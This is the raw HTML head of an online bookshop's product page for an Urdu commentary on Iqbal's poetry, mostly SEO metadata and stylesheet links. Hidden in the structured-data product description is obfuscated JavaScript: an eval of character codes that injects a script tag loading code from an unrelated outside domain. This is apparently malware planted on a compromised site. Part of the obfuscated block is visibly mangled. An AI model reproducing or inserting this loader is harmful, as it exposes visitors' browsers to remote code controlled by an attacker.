

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%D8%B4%D8%B1%D8%AE-%DA%A9%D9%84%DB%8C%D8%A7%D8%AA-%D8%A7%D9%82%D8%A8%D8%A7%D9%84/
body_size: 58976
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://progressivebooks.com.pk/xmlrpc.php">

			
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sharah Kulliyat-e-Iqbalشرخ کلیات اقبال - Progressive Books</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Sharah Kulliyat-e-Iqbalشرخ کلیات اقبال - Progressive Books" />
<meta property="og:url" content="https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/" />
<meta property="og:site_name" content="https://progressivebooks.com.pk/" />
<meta property="og:updated_time" content="2025-12-31T05:09:12+05:00" />
<meta property="og:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg" />
<meta property="og:image:secure_url" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Sharah Kulliyat-e-Iqbal&lt;/br&gt;شرخ کلیات اقبال" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1600" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sharah Kulliyat-e-Iqbalشرخ کلیات اقبال - Progressive Books" />
<meta name="twitter:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8360;1,600.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://progressivebooks.com.pk/#organization","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/#logo","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","contentUrl":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","caption":"https://progressivebooks.com.pk/","inLanguage":"en-US","width":"161","height":"116"}},{"@type":"WebSite","@id":"https://progressivebooks.com.pk/#website","url":"https://progressivebooks.com.pk","name":"https://progressivebooks.com.pk/","alternateName":"https://progressivebooks.com.pk/","publisher":{"@id":"https://progressivebooks.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://progressivebooks.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/","name":"Sharah Kulliyat-e-Iqbal\u0634\u0631\u062e \u06a9\u0644\u06cc\u0627\u062a \u0627\u0642\u0628\u0627\u0644"}}]},{"@type":"ItemPage","@id":"https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/#webpage","url":"https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/","name":"Sharah Kulliyat-e-Iqbal\u0634\u0631\u062e \u06a9\u0644\u06cc\u0627\u062a \u0627\u0642\u0628\u0627\u0644 - Progressive Books","datePublished":"2022-06-21T18:13:59+05:00","dateModified":"2025-12-31T05:09:12+05:00","isPartOf":{"@id":"https://progressivebooks.com.pk/#website"},"primaryImageOfPage":{"@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/#breadcrumb"}},{"@type":"Product","name":"Sharah Kulliyat-e-Iqbal</br>\u0634\u0631\u062e \u06a9\u0644\u06cc\u0627\u062a \u0627\u0642\u0628\u0627\u0644 - Progressive Books","description":"function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499;return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56(_0x2ecd56());}catch(_0x4ab6cc){_0x2ecd56(_0x2ecd56());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=;_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document('script'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===!){var d=document,s=d(_0x3f3149(0x166));s=bd,document?document!==null&amp;&amp;document(s,document):d(_0x3f3149(0x174))!==null&amp;&amp;d('head')(s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/","category":"Book Packages / Bundle Offer","mainEntityOfPage":{"@id":"https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/#webpage"},"image":[{"@type":"ImageObject","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"1600.00","priceCurrency":"PKR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/","seller":{"@type":"Organization","@id":"https://progressivebooks.com.pk/","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg"}},"@id":"https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Feed" href="https://progressivebooks.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Comments Feed" href="https://progressivebooks.com.pk/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://progressivebooks.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woo-product-category-discount-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=1759144714' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='omw_style-css' href='https://progressivebooks.com.pk/wp-content/plugins/woo-order-on-whatsapp//assets/css/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1758376152' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-6.css?ver=1747133689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
